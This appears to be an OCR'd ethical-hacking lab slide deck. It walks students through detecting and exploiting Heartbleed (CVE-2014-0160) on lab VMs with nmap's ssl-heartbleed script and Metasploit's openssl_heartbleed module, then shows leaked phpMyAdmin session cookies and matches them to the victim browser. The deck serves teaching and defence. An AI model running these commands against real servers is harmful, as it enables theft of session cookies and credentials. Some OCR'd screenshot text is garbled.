|                                                                  | 🖌 Structure 📗 SQL                 | 🔍 Search 🛛 🗐 Query         | 🖶 Export 🗢        | More                                   |
| ☆ 5 0 0 5 0                                                      | Table 🖕                           | Action                     |                   |                                        |
|                                                                  |                                   |                            |                   |                                        |
| mysql Y                                                          | 🔲 columns_priv                    | 🔳 Browse 🦌 Structure       | 📔 Search 👫 Insert | 🛅 Empty 🥥                              |
| 🔲 columns_priv                                                   | 🔲 db                              | 🔲 Browse 🥻 Structure       | 🤹 Search 📑 Insert | 🗑 Empty 🥥                              |
| db                                                               | event                             | 🔳 Browse 📝 Structure       | 🔝 Search 📑 Insert | 📅 Empty 🥥                              |
| 🔲 event                                                          | 🔲 func                            | 🔲 Browse 🥻 Structure       | 🔟 Search 👫 Insert | 📅 Empty 🤤                              |
| 🔟 func                                                           | <br>□ general log                 | Browse M Structure         | Search 👫 Insert   | 🛱 Empty 🤤                              |
| 🔲 general_log                                                    | □ heln esteren                    | Prouse      Structure      | Coarch 3t Incost  | 🗑 Empty 🥥                              |
| help_category                                                    | I netp_category                   |                            | Search 3ª liiseit | 🔄 Empty 🥌                              |
| help_keyword                                                     | help_keyword                      | 🔲 Browse 🥻 Structure       | 🤹 Search 📑 Insert | 🗒 Empty 🤤                              |
| help_relation                                                    | □ help relation                   | Browse M Structure         | 👒 Search 🐱 Insert | 🛱 Empty 👄                              |
| host                                                             |                                   | ET province 3-E production |                   | G Empty                                |
| ndb binlog index                                                 | help_topic                        | 🔲 Browse 屋 Structure       | 👒 Search 👫 Insert | 🗒 Empty 🤤                              |
| 🔲 plugin                                                         | 🗋 host                            | 🔲 Browse 🥻 Structure       | 🔟 Search 👫 Insert | 📅 Empty 🥥                              |
| proc                                                             | □ ndb binlog index                | Browse M Structure         | Search 👫 Insert   | 📅 Empty 🥥                              |
| 🔲 procs_priv 💌                                                   |                                   |                            |                   | ······································ |
|                                                                  |                                   |                            |                   | >                                      |
| Start 📃 🗅 2 Windows Exp                                          | olorer 👻 🛛 c:\wamp\bin\mysql\m    | 🛛 😼 10.76.5.201 / localho  |                   | 11:34 PM                               |

Navigate to the mysql database, structure tab



#### EH-Kali-xx VM



#### Login to your EH-Kali-xx VM



#### nmap -p 443 --script ssl-heartbleed 10.76.xx.201

root@eh-kali-05:~# nmap -p 443 --script ssl-heartbleed 10.76.5.201

Starting Nmap 7.25BETA1 (https://nmap.org) at 2016-11-28 00:01 PST Nmap scan report for 10.76.5.201 Host is up (0.00032s latency). PORT STATE SERVICE

443/tcp open https

| ssl-heartbleed:

#### VULNERABLE:

| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.

State: VULNERABLE

Risk factor: High

| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2betal) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.

```
References:
```

http://cvedetails.com/cve/2014-0160/

http://www.openssl.org/news/secadv 20140407.txt

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160

MAC Address: 00:50:56:AF:16:3A (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
root@eh-kali-05:~#

Check if EH-WinXP-xx is vulnerable to Heartbleed



| Applications   Places         | Sun 22:54        | 2 😼 💉 🕪 🕛 🛨                               |
|-------------------------------|------------------|-------------------------------------------|
|                               |                  |                                           |
| Favorites                     | 👸 armitage       |                                           |
| 01 - Information Gathering    |                  |                                           |
| 02 - Vulnerability Analysis   | Deef xss fr      |                                           |
| 03 - Web Application Analysis | 🔸 🔰 metasploit   |                                           |
| 04 - Database Assessment      | msf pavloa       |                                           |
| 05 - Password Attacks         |                  |                                           |
| 06 - Wireless Attacks         | • 炮 searchsploit | N. C. C. C. C. C. C. C. C. C. C. C. C. C. |
| 07 - Reverse Engineering      | SET social engi  |                                           |
| 08 - Exploitation Tools       |                  |                                           |
| 09 - Sniffing & Spoofing      | >                |                                           |
| 10 - Post Exploitation        | • 🦂 termineter   |                                           |
| 11 - Forensics                |                  |                                           |
| 12 - Reporting Tools          |                  |                                           |
| 13 - Social Engineering Tools |                  |                                           |
| 14 - System Services          | × contraction    |                                           |
| Usual applications            |                  |                                           |
|                               |                  |                                           |

### Run Metasploit



#### search heartbleed

use auxiliary/scanner/ssl/openssl\_heartbleed set RHOSTS 10.76.xx.201 set VERBOSE true

#### run

| Terminal                                                                                                    |                 | • •    | 0 0 |
|----------------------------------------------------------------------------------------------------|-----------------|--------|-----|
| File Edit View Search Terminal Help                                                                                     |                 |        |     |
| +=[ 455 payloads - 39 encoders - 8 nops<br>+=[ Free Metasploit Pro trial: http://r-7.co/t                               | ]<br>rymsp ]    |        | ^   |
| <u>msf</u> > search heartbleed                                                                                          |                 |        |     |
| Matching Modules                                                                                                    |                 |        |     |
| Name                                                                                                    | Disclosure Date | Rank   | De  |
|                                                                                                    |                 |        |     |
| auxiliary/scanner/ssl/openssl_heartbleed<br>enSSL Heartbeat (Heartbleed) Information Leak                               | 2014-04-07      | normal | 0p  |
| auxiliary/server/openssl_heartbeat_client_memory<br>enSSL Heartbeat (Heartbleed) Client Memory Exposure                 | 2014-04-07      | normal | 0p  |
|                                                                                                    |                 |        |     |
| <pre>msf &gt; use auxiliary/scanner/ssl/openssl_heartbleed msf auxiliary/anangel heartbleed &gt; set PHOSTS 10,76</pre> | E 201           |        |     |
| RHOSTS => 10.76.5.201                                                                                                   | .5.201          |        |     |
| <pre>msf auxiliary(openssl_heartbleed) &gt; set VERBOSE true</pre>                                                      |                 |        |     |
| <pre>verBose =&gt; true msf auxiliary(openssl_heartbleed) &gt; run</pre>                                                |                 |        | 2   |

#### Select the Heartbleed exploit, set the options (RHOSTS and VERBOSE), and run



| Terminal       Terminal         File Edit View Search Terminal Help         [*] 10.76.5.201:443       Length: 4         [*] 10.76.5.201:443       Handshake #1:         [*] 10.76.5.201:443       Length: 0         [*] 10.76.5.201:443       Ype: Server Hello Done (14)         [*] 10.76.5.201:443       Sending Heartbeat         [*] 10.76.5.201:443       Heartbeat response, 65535 bytes         [*] 10.76.5.201:443       Heartbeat response with leak         [*] 10.76.5.201:443       Heartbeat response with leak         [*] 10.76.5.201:443       Printable info leaked:                                                                                                    | Applications 🔻 | Places 🔻   | ⊾ Terminal 🕶                      | Sun 23:29              |                                     | 2         | (() کم          | <del>ل</del> |
|----------------------------------------------------------------------------------------------------|----------------|------------|-----------------------------------|------------------------|-------------------------------------|-----------|-----------------|--------------|
| Terminal       Image: Constraint of the second second |                |            |                                   |                        |                                     |           |                 |              |
| File Edit View Search Terminal Help         [*] 10.76.5.201:443       Length: 4         [*] 10.76.5.201:443       Length: 0         [*] 10.76.5.201:443       Length: 0         [*] 10.76.5.201:443       Sending Heartbeat         [*] 10.76.5.201:443       Heartbeat response, 65535 bytes         [*] 10.76.5.201:443       Heartbeat response, 65535 bytes         [*] 10.76.5.201:443       Heartbeat response with leak         [*] 10.76.5.201:443       Printable info leaked:                                                                                                    | 64<br>         |            |                                   | Terminal               |                                     |           | • •             | 8            |
| <pre>[*] 10.76.5.201:443 - Length: 4 [*] 10.76.5.201:443 - Length: 0 [*] 10.76.5.201:443 - Length: 0 [*] 10.76.5.201:443 - Sending Heartbeat [*] 10.76.5.201:443 - Sending Heartbeat [*] 10.76.5.201:443 - Heartbeat response, 65535 bytes [+] 10.76.5.201:443 - Heartbeat response with leak [*] 10.76.5.201:443 - Printable info leaked:X:1.1.;+E.H[a.+[2f*.!9.85</pre>                                                                                                    | File Edit      | View Searc | h Terminal Help                   | )                      |                                     |           |                 |              |
| <pre>[*] 10.76.5.201:443 - Handshake #1:<br/>[*] 10.76.5.201:443 - Length: 0<br/>[*] 10.76.5.201:443 - Sending Heartbeat<br/>[*] 10.76.5.201:443 - Heartbeat response, 65535 bytes<br/>[+] 10.76.5.201:443 - Heartbeat response with leak<br/>[*] 10.76.5.201:443 - Printable info leaked:<br/>X:1.1.;+E.H.[a.+[2f".!9.85</pre>                                                                                                    | [*] 10.76.     | 5.201:443  | -                                 | ength: 4               |                                     |           |                 | -            |
| <pre>[*] 10.76.5.201:443 - Length: 0 [*] 10.76.5.201:443 - Type: Server Hello Done (14) [*] 10.76.5.201:443 - Sending Heartbeat [*] 10.76.5.201:443 - Heartbeat response, 65535 bytes [+] 10.76.5.201:443 - Heartbeat response with leak [*] 10.76.5.201:443 - Printable info leaked:</pre>                                                                                                    | [*] 10.76.     | 5.201:443  | j -, ł                            | landshake #1:          |                                     |           |                 |              |
| <pre>[*] 10.76.5.201:443 - Type: Server Hello Done (14) [*] 10.76.5.201:443 - Sending Heartbeat [*] 10.76.5.201:443 - Heartbeat response with leak [*] 10.76.5.201:443 - Printable info leaked:X: 1.1.;+E.H. [a.+[2f".!.9.85</pre>                                                                                                    | [*] 10.76.     | 5.201:443  |                                   | Length:                | 0                                   |           |                 |              |
| <pre>[*] 10.76.5.201:443 - Sending Heartbeat [*] 10.76.5.201:443 - Heartbeat response, 65535 bytes [+] 10.76.5.201:443 - Printable info leaked:X:.1.1.;+E.H[a.+[2f".!.9.85</pre>                                                                                                    | [*] 10.76.     | 5.201:443  |                                   | Type:                  | Server Hello D                      | one (14)  |                 |              |
| <pre>[*] 10.76.5.201:443 - Heartbeat response, 65535 bytes [+] 10.76.5.201:443 - Heartbeat response with leak [*] 10.76.5.201:443 - Printable info leaked:X: 1.1.;+E.H.[a+[2f".!.9.8</pre>                                                                                                    | [*] 10.76.     | 5.201:443  | - Sendi                           | ing Heartbeat          |                                     |           |                 |              |
| <pre>[+] 10.76.5.201:443 - Heartbeat response with leak [*] 10.76.5.201:443 - Printable info leaked:X: 1.1;+E.H.[a.+[2f".!9.85</pre>                                                                                                    | [*] 10.76.     | 5.201:443  | - Heart                           | tbeat response,        | 65535 bytes                         |           |                 |              |
| <pre>[*] 10.76.3.201:443 - Printable into teaked:<br/>X: 1.11.;+E.H[a.+[2f".!.9.85</pre>                                                                                                    | [+] 10.76.     | 5.201:443  | - Heart                           | tbeat response w       | vith leak                           |           |                 |              |
|                                                                                                    | [^] IU./O.     | 5.201:443  |                                   | table into leake       | ea:                                 | F         |                 |              |
| <pre>Firefox/43.0Accept: image/png,image/*;q=0.8,*/*;q=0.5Accept-Language: en-US,<br/>en;q=0.5Accept-Encoding: gzip, deflateReferer: https://10.76.5.201/phpmyadmi<br/>n/phpmyadmin.css.php?server=1&amp;token=2edcf6a6aa87fc025eecb330c73c399d&amp;js_frame=ri<br/>ght&amp;nocache=5619835082Cookie: phpMyAdmin=v9hu702emhs3k1bj8uq181l5mch0ja6d; pma<br/>lang=en; pma collation connection=utf8 general ci; pma_mcrypt_iv=HU2aRAWcrEw%3D<br/>; pmaUser-1=8WAB03n96uQ%3D; pmaPass-1=Yhsci6S07Xs%3DConnection: keep-alive<br/>1Ae.*4b943b/c60d00"`Z.A.)S.Y.M.@P<br/>repeated 15413 times</pre>                                                                                                    |                | 2 2 2      | с.п[а                             | +[Z                    |                                     | э         | 010010          | :            |
| <pre>en;q=0.5Accept-Encoding: gzip, deflateReferer: https://10.76.5.201/phpmyadmi<br/>n/phpmyadmin.css.php?server=1&amp;token=2edcf6a6aa87fc025eecb330c73c399d&amp;js_frame=ri<br/>ght&amp;nocache=5619835082Cookie: phpMyAdmin=v9hu702emhs3k1bj8uq18115mch0ja6d; pma<br/>lang=en; pma collation connection=utf8 general ci; pma_mcrypt_iv=HU2aRAWcrEw%3D<br/>; pmaUser-1=8WAB03n96uQ%3D; pmaPass-1=Yhsci6S07Xs%3D .Connection: keep-alive<br/>1Ae*</pre>                                                                                                    | Firefox/43     |            | t· image/ppg i                    | $mage/* \cdot g=0.8 *$ | /*·a=0.5 Accen                      | t-Languag | •• en-ll        | s            |
| n/phpmyadmin.css.php?server=1&token=2edcf6a6aa87fc025eecb330c73c399d&js_frame=ri<br>ght&nocache=5619835082Cookie: phpMyAdmin=v9hu702emhs3k1bj8uq18115mch0ja6d; pma<br>lang=en; pma collation connection=utf8 general ci; pma_mcrypt_iv=HU2aRAWcrEw%3D<br>; pmaUser-1=8WAB03n96uQ%3D; pmaPass-1=Yhsci6S07Xs%3DConnection: keep-alive<br>1Ae.*                                                                                                    | en: a=0.5      | Accent-Fn  | codina: azip.                     | deflateRefere          | r: https://10.                      | 76.5.201/ | phomyadi        | mi           |
| <pre>ght&amp;nocache=5619835082Cookie: phpMyAdmin=v9hu702emhs3k1bj8uq18115mch0ja6d; pma<br/>lang=en; pma collation connection=utf8 general ci; pma_mcrypt_iv=HU2aRAWcrEw%3D<br/>; pmaUser-1=8WAB03n96uQ%3D; pmaPass-1=Yhsci6S07Xs%3D.Connection: keep-alive<br/>1Ae.*</pre>                                                                                                    | n/phpmvadm     | in.css.ph  | p?server=1&to                     | ken=2edcf6a6aa8        | fc025eecb330c7                      | 3c399d&is | frame=          | ri           |
| <pre>lang=en; pma collation connection=utf8 general ci; pma_mcrypt_iv=HU2aRAWcrEw%3D ; pmaUser-1=8WAB03n96uQ%3D; pmaPass-1=Yhsci6S07Xs%3D .Connection: keep-alive 1Ae*</pre>                                                                                                    | ght&nocach     | ne=5619835 | 082Cookie: p                      | hpMyAdmin=v9hu         | /02emhs3k1bj8uq                     | 18115mch0 | ja6d; p         | ma           |
| <pre>; pmaUser-1=8WAB03n96uQ%3D; pmaPass-1=Yhsci6S07Xs%3D .Connection: keep-alive<br/>1Ae*, 4b943b7c60d00"</pre>                                                                                                    | lang=en;       | pma colla  | tion connectio                    | on=utf8 general        | ci; pma_mcrypt                      | _iv=HU2aR | AWcrEw%         | 3D           |
| 1Ae*                                                                                                    | ; pmaUser-     | 1=8WAB03n  | 96uQ%3D; pmaPa                    | ass-1=Yhsci6S07)       | (s%3D.Connecti                      | on: keep- | alive           |              |
|                                                                                                    | 1A             | e*,.       | 4                                 | 1b943b/c60d00".        | `Z.A.)S                             | Y.M.@P    |                 | ••           |
| repeated 15413 times                                                                                                    | •••••          |            | • • • • • • • • • • • • • • • •   |                        |                                     |           | •••••••         | •••          |
|                                                                                                    | •••••          |            | ••••••                            | repear                 | ted 15413 times                     |           | • • • • • • •   | •••          |
| repeated 16122 times                                                                                                    | •••••          |            | • • • • • • • • • • • • • • • •   |                        |                                     |           | • • • • • • • • | •••          |
| repeated 16122 times                                                                                                    | •••••          |            | • • • • • • • • • • • • • • • • • | @                      |                                     |           | ••••••••        | ••           |
| ······                                                                                                    |                | ropostod   | 16122 timos                       |                        | • • • • • • • • • • • • • • • • • • |           | • • • • • • • • | ••           |
|                                                                                                    |                | repeated   | 10122 (1mes .                     |                        |                                     |           |                 | •••          |
|                                                                                                    |                |            |                                   |                        |                                     |           |                 |              |
|                                                                                                    |                |            |                                   |                        |                                     |           |                 |              |

Scroll through the output and look for cookies used by the current MyPhpAdmin login session on EH-WinXP-xx



#### EH-WinXP-xx VM

Coll

| <u>Eile E</u> dit                                                                                                    | <u>V</u> iew Hi <u>s</u> tory | y <u>B</u> ookmarks <u>T</u> ools | <u>H</u> elp          |           |                          |        |               |   |           |             | BX    |
|----------------------------------------------------------------------------------------------------|-------------------------------|-----------------------------------|-----------------------|-----------|--------------------------|--------|---------------|---|-----------|-------------|-------|
| 🎊 php                                                                                                    | oMyAdmin                      | × 🛛 🤐 10                          | .76.5.201 / localhost | / mys 🗙   | Coptions                 |        | :             | × | ÷         |             |       |
| ( <b>4</b> ) <b>(</b> ) F                                                                                                    | Firefox about:pr              | references#privacy                |                       | e Q       | 5earch                   | ☆      |               |   | ↓ 俞       | ø           | Ξ     |
|                                                                                                    |                               |                                   |                       |           |                          |        |               |   |           |             | ^     |
| -                                                                                                    | D                             |                                   | 6                     | OOKIES    |                          |        |               | - | ×         |             |       |
|                                                                                                    | PI                            |                                   |                       |           |                          |        | 0             | ~ |           |             |       |
| Q                                                                                                    |                               | <u>S</u> earch:                   |                       |           |                          |        | ~             |   |           |             |       |
|                                                                                                    |                               | The following cookie              | es are stored on yo   | our compu | ter:                     |        |               |   |           |             |       |
| Ê                                                                                                    | Tra                           | Site                              |                       |           | Cookie Name              |        |               |   |           |             |       |
| <b>A</b>                                                                                                    |                               | 10.76.5.201                       |                       |           | pma_lang                 |        | ^             | - |           |             |       |
| 1. The second second se | ~                             | 10.76.5.201                       |                       |           | pma_collation_connection | on     |               |   | Block Lis | t           |       |
| 8                                                                                                    |                               | 10.76.5.201                       |                       |           | pma_mcrypt_iv            |        |               |   |           |             |       |
| Δ                                                                                                    | His                           | 10.76.5.201                       |                       |           | phpMyAdmin               |        |               |   |           |             |       |
|                                                                                                    | Fire                          | 10.76.5.201                       |                       | - A       | pmaUser-1                |        |               |   |           |             |       |
| C                                                                                                    | Fire                          |                                   |                       |           | pillar ass-1             |        |               |   | om        |             |       |
|                                                                                                    | weł                           | Name: pmaUser                     | -1                    |           |                          |        |               |   |           |             |       |
| ٥                                                                                                    | You                           | Content: 8WAB03r                  | n96uQ%3D              |           |                          |        |               |   |           |             |       |
|                                                                                                    |                               | Host: 10.76.5.2                   | 201                   |           |                          |        |               |   |           |             |       |
|                                                                                                    | Loc                           |                                   |                       |           |                          | Ē      |               | ~ |           |             |       |
|                                                                                                    | WH                            | <u>R</u> emove Selected           | Remove <u>A</u> ll    |           |                          |        | <u>C</u> lose |   |           |             |       |
|                                                                                                    | $\checkmark$                  |                                   |                       |           |                          |        |               |   |           |             |       |
|                                                                                                    |                               | Deskmarks                         |                       |           |                          |        |               |   |           |             | ×     |
| 📲 stal                                                                                                    | $\pi$   $\Box^2$              | Windows Explorer 🚽 👻              | ex c:\wamp\bin\my     | /sql\m    | 🛯 🔮 Options - Mozilla F  | irefox |               |   | 🤇         | <b>U</b> 11 | 37 PM |

#### *Pancakes > Options > Privacy > remove individual cookies*



| <u>File</u> | <u>dit View</u> Hi <u>s</u> tor | ry <u>B</u> ookmarks <u>T</u> ools <u>H</u> | elp                       |                         |               |            |           | _ @ 🗙    |
|-------------|---------------------------------|---------------------------------------------|---------------------------|-------------------------|---------------|------------|-----------|----------|
| PMA         | phpMyAdmin                      | × 🛛 🤐 10.7                                  | 6.5.201 / localhost / mys | 🗙 🗱 Options             |               | × +        |           |          |
| (+)         | Firefox about:p                 | references#privacy                          | C                         | Q Search                | ☆自            | <b>9</b> + | â (       | 9 Ξ      |
|             |                                 |                                             |                           |                         |               |            |           | ^        |
|             |                                 |                                             | Cook                      | ies                     |               | ×          |           |          |
|             | PI                              |                                             |                           |                         |               |            |           |          |
| 0           | _                               | <u>S</u> earch:                             |                           |                         | $\sim$        |            |           |          |
| ~           |                                 | The following cookies                       | are stored on your co     | omputer :               |               |            |           |          |
|             | Tra                             | Site                                        |                           | ▲ Cookie Name           |               |            |           |          |
| <b>A</b>    |                                 | []] 10.76.5.201                             |                           | pma_lang                | 1             | •          |           |          |
| - T         | -                               | []] 10.76.5.201                             |                           | pma_collation_connect   | ion           |            | lock List |          |
| 8           |                                 | 10.76.5.201                                 |                           | pma_mcrypt_iv           |               |            |           |          |
| 0           | His                             | 10.76.5.201                                 |                           | phpMyAdmin              |               |            |           |          |
|             | Fire                            | 10.76.5.201                                 |                           | pmaUser-1               | _             |            |           |          |
| C           | Fire                            | 10،76.5،201                                 |                           | pinaPass-1              |               | 4          | om        |          |
|             | weł                             | Name: pmaPass-:                             | 1                         |                         |               |            | UIII      |          |
| ٩           | You                             | Content: Yhsci6S07                          | 7Xs%3D                    |                         |               |            |           |          |
|             |                                 | Host: 10.76.5.20                            | )1                        |                         |               |            |           |          |
|             | Loc                             |                                             |                           |                         |               | ~          |           |          |
|             | VVH                             | <u>R</u> emove Selected                     | Remove <u>A</u> ll        |                         | <u>C</u> lose | Э          |           |          |
|             | $\checkmark$                    |                                             |                           |                         |               |            |           |          |
|             |                                 | Deelemerke                                  |                           |                         |               |            |           | ~        |
| S 🖉         | tart 🔁                          | 2 Windows Explorer 🔹                        | ev c:\wamp\bin\mysql\m    | 🛛 😺 Options - Mozilla I | Firefox       |            | ्ष        | 11:38 PM |

#### *Pancakes > Options > Privacy > remove individual cookies*



#### EH-EH-Kali-xx VM



#### EH-WinXP-xx VM



The hacker on EH-Kali is able to see the cookies used by the MyPhpMyadmin login session!



## Heartbleed Exploit

## DVWA login session



#### EH-WinXP-xx VM

